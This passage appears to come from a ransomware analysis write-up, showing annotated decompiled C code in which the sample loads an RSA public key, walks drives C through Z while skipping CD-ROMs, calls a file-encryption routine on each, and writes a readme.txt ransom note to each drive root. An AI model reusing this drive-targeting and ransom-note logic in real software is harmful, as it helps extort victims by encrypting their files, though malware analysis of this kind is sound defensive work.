 88 v11 = BIO_new_mem_buf(aBeginRsaPublic, -1);
89 rsa_pub_key = (void *)PEM_read_bio_X509_REQ(v11, &rsa_pub_key, 0, 0);
90 BIO_free(v11);
91 v12 = (rsa_st *)rsa_pub_key;
92 if ( rsa_pub_key )
93 {
94 // Retrieves a bitmask representing the currently available disk drives. If it succeeds the result is non zero.
95 if ( GetLogicalDrives() )
96 {
97 drives_buffer = 0;
98 memset(v21, 0, sizeof(v21));
99 // Fills a buffer with strings that specify valid drives in the system.
100 if ( GetLogicalDriveStringsA(255u, &drives_buffer) )
101 {
102 do
103 {
104 // Verify if the drive letter is in-between C-Z or c-z.
105 drive_letter = *(&drives_buffer + i);
106 if ( drive_letter >= 'C' && drive_letter <= 'Z' || drive_letter >= 'c' && drive_letter <= 'z' )
107 {
108 sprintf(&drives_buffer, "%c:\\", drive_letter);
109 // Make sure that the drive is not a CD-ROM drive.
110 if ( GetDriveTypeA(&drives_buffer) != DRIVE_CDROM )
111 {
112 // Double check? lol
113 if ( GetDriveTypeA(&drives_buffer) )
114 {
115 // Start encryption of the target drive. Example: start encrypting C:\\
Function that will search for files
116 mw_search_files((int)v12, &drives_buffer, 1, v19, v17, Block);
117 sprintf(drive_readme_txt_path, "%c:\\%s", *(&drives_buffer + i), "readme.txt");
118 fStream = fopen(drive_readme_txt_path, "w+");
119 if ( fStream )
120 {
121 // Write the ransomnote to the base dir of the encrypted drive. Example: C:\\readme.txt
122 fwrite(Buffer, 1u, strlen(Buffer), fStream);
123 fclose(fStream);
124 }
Ransomnote
125 }
126 }
127 }
128 ++i;